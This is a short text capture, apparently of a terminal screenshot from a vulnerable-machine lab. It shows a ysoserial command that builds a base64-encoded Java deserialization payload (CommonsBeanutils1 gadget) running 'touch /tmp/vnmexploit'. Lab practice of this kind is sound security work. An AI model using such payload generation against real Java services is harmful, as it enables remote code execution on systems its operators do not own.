 MINGW64:/e/vULNmACHINE
DarkDroiD@DarkDroiD MINGW64 /e/vULNmACHINE
$ java -jar ysoserial.jar CommonsBeanutils1 "touch /tmp/vnmexploit" | base64 | tr -d "\n"
Type here to search
ENG
00:39
28-03-2021